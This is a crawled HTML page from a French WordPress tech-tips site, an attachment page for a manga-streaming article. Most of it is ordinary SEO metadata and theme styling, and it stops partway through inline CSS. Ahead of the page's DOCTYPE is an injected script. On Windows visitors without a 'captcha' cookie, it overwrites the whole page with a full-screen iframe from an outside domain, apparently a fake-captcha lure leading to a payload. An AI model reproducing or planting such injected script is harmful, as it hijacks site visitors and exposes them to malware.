

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/
body_size: 136075
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>voiranime - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="voiranime - Astuce Web et TIC" />
	<meta property="og:description" content="voiranime meilleur site de mangas gratuit" />
	<meta property="og:url" content="https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:modified_time" content="2020-01-05T21:34:29+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/","url":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/","name":"voiranime - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2020/01/voiranime.png","datePublished":"2020-01-05T21:33:46+00:00","dateModified":"2020-01-05T21:34:29+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2020/01/voiranime.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2020/01/voiranime.png","width":225,"height":225,"caption":"voiranime meilleur site de mangas gratuit"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"VOIRANIME &#8211; Meilleur site de streaming mangas HD 2020","item":"https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/"},{"@type":"ListItem","position":3,"name":"voiranime"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; voiranime Flux des commentaires" href="https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: 